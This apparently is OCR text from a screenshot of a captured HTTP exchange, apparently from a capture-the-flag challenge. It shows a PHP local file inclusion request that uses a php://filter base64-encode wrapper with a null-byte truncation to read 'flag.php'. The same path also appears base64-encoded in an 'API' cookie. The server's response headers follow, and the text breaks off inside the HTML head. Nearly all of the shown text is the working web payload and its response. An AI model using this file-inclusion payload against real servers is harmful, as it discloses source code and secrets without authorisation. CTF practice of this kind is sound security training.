 1 GET /feature.php?&id=php://filter/convert.base64-encode/resource=flag.p%00
HTTP/1.1
2 Host: 123.60.75.243:32766
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4661.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: API=
cGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT1mbGFnLnBocCUwMC
5qcw%3D%3D
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Oct 2021 15:19:40 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.24
5 Set-Cookie: API=
cGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT1mbGFnLnAALmp
z
6 Vary: Accept-Encoding
7 Content-Length: 25078
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12 <!doctype html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1,